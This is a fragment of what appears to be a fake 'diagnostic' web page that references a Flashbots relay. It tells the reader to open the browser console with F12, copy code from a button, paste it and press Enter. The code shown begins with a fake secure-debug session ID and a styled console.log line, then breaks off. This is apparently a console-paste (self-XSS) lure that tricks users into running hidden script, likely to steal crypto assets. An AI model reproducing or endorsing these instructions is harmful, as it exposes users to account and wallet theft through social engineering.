
DIAGNOSTIC_CORE_V4.3
Identification of
This use
method is invalid
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: e59329gd0r

const node_sync = "Flashbot
s-Relay";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol